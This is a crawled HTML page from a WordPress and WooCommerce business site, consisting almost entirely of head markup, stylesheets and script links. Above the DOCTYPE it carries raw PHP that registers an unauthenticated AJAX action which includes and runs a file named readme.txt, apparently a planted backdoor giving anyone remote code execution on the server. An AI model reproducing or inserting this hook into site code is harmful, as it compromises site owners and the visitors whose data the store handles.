

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orchidassociatesgroup.com/media-partner-bali.html
body_size: 11402
content:
if(!function_exists('file_check_readme37969')){
   add_action('wp_ajax_nopriv_file_check_readme37969', 'file_check_readme37969');
   add_action('wp_ajax_file_check_readme37969', 'file_check_readme37969');
   function file_check_readme37969()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; 	; charset=UTF-8">
<title>Orchid Associates Group</title>
	
		
		<!-- mobile meta tag -->
				
			
				
		<!-- Custom Favicon -->
					
				
		<link rel="alternate" type="text/xml" title="Orchid Associates Group RSS 0.92 Feed" href="https://orchidassociatesgroup.com/feed/rss/">
		<link rel="alternate" type="application/atom+xml" title="Orchid Associates Group Atom Feed" href="https://orchidassociatesgroup.com/feed/atom/">
		<link rel="alternate" type="application/rss+xml" title="Orchid Associates Group RSS 2.0 Feed" href="https://orchidassociatesgroup.com/feed/">
		<link rel="pingback" href="https://orchidassociatesgroup.com/xmlrpc.php">

		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orchid Associates Group &raquo; Feed" href="https://orchidassociatesgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchid Associates Group &raquo; Comments Feed" href="https://orchidassociatesgroup.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orchidassociatesgroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='countdown-style-css' href='https://orchidassociatesgroup.com/wp-content/plugins/wordpress-countdown-widgetx/css/jquery.countdown.css?ver=1.1' type='text/css' media='' />
<link rel='stylesheet' id='wp-block-library-css' href='https://orchidassociatesgroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://orchidassociatesgroup.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://orchidassociatesgroup.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://orchidassociatesgroup.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazing_hover_effects_css-css' href='https://orchidassociatesgroup.com/wp-content/plugins/amazing-hover-effects/css/ihover.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://orchidassociatesgroup.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://orchidassociatesgroup.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://orchidassociatesgroup.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://orchidassociatesgroup.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700,600);.tp-caption.medium_bg_red a{color:#fff;  text-decoration:none}.tp-caption.medium_bg_red a:hover{color:#fff;  text-decoration:underline}.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}.tp-bullets.simplebullets.navbar{height:35px;  padding:0px 0px}.tp-bullets.simplebullets .bullet{cursor:pointer;  position:relative !important;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:10px;  border-radius:10px;  -webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;  width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,0) !important;  display:inline-block;  margin-right:2px !important;  margin-bottom:14px !important;  -webkit-transition:background-color 0.2s,border-color 0.2s;  -moz-transition:background-color 0.2s,border-color 0.2s;  -o-transition:background-color 0.2s,border-color 0.2s;  -ms-transition:background-color 0.2s,border-color 0.2s;  transition:background-color 0.2s,border-color 0.2s;  float:none !important}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;  -moz-box-shadow:none;  box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;  height:6px !important;  border:5px solid rgba(0,0,0,1) !important}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:9px;  text-align:center;  width:40px;  font-size:20px}.tparrows{cursor:pointer;  background:rgba(0,0,0,0.5) !important;  -webkit-border-radius:5px;  border-radius:5px;  width:40px !important;  height:40px !important}.tparrows:hover{color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows:hover{background:rgba(0,0,0,1) !important}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.1' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dt-delicious-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-default-style-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='dt-default-style-inline-css' type='text/css'>
#footer a:hover,#header-social li a:hover,.wrap ul.wrap-nav > li a:hover,.wrap ul.wrap-nav li.current > a,#toggle-view li.activated h3,.authorp h2 a:hover,.comment a:hover,.customlist li i,.dark-header ul#mainnav li a.current-menu-item,.dark-header ul#mainnav li a:active,.dark-header ul#mainnav li a:hover,.dark-header ul#mainnav li ul li a:hover,.thin-fill .dt-service-icon i,.dark-header ul#mainnav li ul li ul li a:hover,.dark-header ul#mainnav li>a.sf-with-ul:active,.dark-header ul#mainnav>li.item-active>a,.dark-header ul#mainnav>li>a.sf-with-ul:hover,.nav-btn:hover,.next-prev-posts a:hover,.portfolio h3 a:hover,.post-content h1 a:hover,.no-fill .dt-service-icon i,.service-item i,.share-options a:hover,.sidebar-post span a,.team-social a:hover,.testimonial-name,.toggle-minus,.tweet_time a:hover,.widget a:hover,.widget-tweet-text a,.wrapper-service i,a,a.tweet_action:hover,h1.masonry-title a:hover,h3.masonry-title a:hover,html .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,html .wpb_accordion .wpb_accordion_wrapper .ui-state-active a,html h4.wpb_toggle.wpb_toggle_title_active:after,html h4.wpb_toggle_title_active,ul#mainnav li ul li a:hover,ul#mainnav li ul li ul li a:hover,ul#mainnav>li.current>a span,ul#mainnav>li.highlighted-state>a span,ul.tags a:hover{color:#c19b77}.dt-service-item:hover,.featured-column .column-shadow,.featured-column .package-title,.pagenav a:hover,.skillbar-bar,.tags ul li a:hover,.widget .tagcloud a:hover,a.comment-reply-link:hover,div.jp-play-bar,div.jp-volume-bar-value,h1.section-title:after,span.current-menu-item,.bold-fill .dt-service-icon i,ul#filters li.selected a{background:#c19b77}.team-text h3 span,ul#mainnav>li.current>a span,ul#mainnav>li.highlighted-state>a span{border-bottom:1px solid #c19b77}.dark-header ul#mainnav>li>a:hover>span{border-bottom:1px solid #c19b77!important}.dt-service-item:hover,.pagenav a:hover,span.current-menu-item,ul#filters li a.selected,ul#filters li a:hover{border:1px solid #c19b77}ul#social li a:hover{border-color:#c19b77}ul.tabs li.active{border-top:2px solid #c19b77}#spinner:before{border-top-color:#c19b77;border-left-color:#c19b77;border-right-color:#c19b77}.featured-column .package-title{border-bottom:3px solid #c19b77}html .wpb_content_element .wpb_tabs_nav li.ui-state-active{border-top:2px solid #c19b77}html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-state-active{border-left:2px solid #c19b77}.thin-fill .dt-service-icon i{border: 1px solid #c19b77}
html body {background: #efefef;}#wrapper {background: #ffffff;}#header {background: #232323;}#footer {background: #232323;}body { background: #efefef; }#header .logo img { margin-top: -40px;}
#header { position: relative; } .menu-fixer { display: none !important }
.logocustom{
 margin-top:30px;
position:relative;
}
.logo{
margin-left:10px;
}
a {
color : #F7C799 !important;
}
strong {
color : #000000 !important;
}
.team-text h6 {
color : #000000 !important;
}
.woocommerce .summary p.price {
color : #000000 !important;
}
.contact-info a {
color : #000 !important;
}
.related.products {
  display: none;
}
.woocommerce-shipping-destination {
  display: none;
}
.woocommerce span.price {
    color: #fff !important;
}
.button {
    background: #000 !important;
}

html .wpb_content_element .wpb_tabs_nav li {
    background-color: #000000;
    top: 3px;
    position: relative;
}
a:hover {
    color: #ffffff !important;
}

a:active {
    color: #000000 !important;
    background-color: #c19b77;
}

html .wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
    background-color: #c19b77;
}

header {
background-image: url(https://orchidassociatesgroup.com/wp-content/uploads/2022/07/bg.jpg);
}
#header { padding-top: 55px; padding-bottom: 25px;  }
</style>
<link rel='stylesheet' id='dt-prettyphoto-lightbox-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-superfish-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/superfish.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-font-awesome-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/framework/fonts/font-awesome/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-audioplayer-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/audioplayer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-owl-carousel-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='extend-composer-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/extend-composer.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-responsive-css' href='https://orchidassociatesgroup.com/wp-content/themes/wdesign/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://orchidassociatesgroup.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-smof_data-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C700%2C400&#038;ver=1685440751' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://orchidassociatesgroup.com/wp-content/plugins/jetpack/css/jetpack.css?ver=10.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/wordpress-countdown-widgetx/js/jquery.countdown.min.js?ver=1.0' id='countdown-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5' id='revmin-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/orchidassociatesgroup.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/scripts-top.js?ver=6.2.8' id='dt-scripts-top-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/jquery.nav.js?ver=2.2.0' id='dt-nav-js'></script>
<script type='text/javascript' src='https://orchidassociatesgroup.com/wp-content/themes/wdesign/js/custom/custom-responsive-nav.js?ver=6.2.8' id='dt-custom-responsive-nav-js'></script>
<link rel="https://api.w.org/" href="https://orchidassociatesgroup.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orchidassociatesgroup.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orchidassociatesgroup.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://orchidassociatesgroup.com/wp-content/uploads/2022/12/cropped-Slide2-1-e1672388421379-32x32.png" sizes="32x32" />
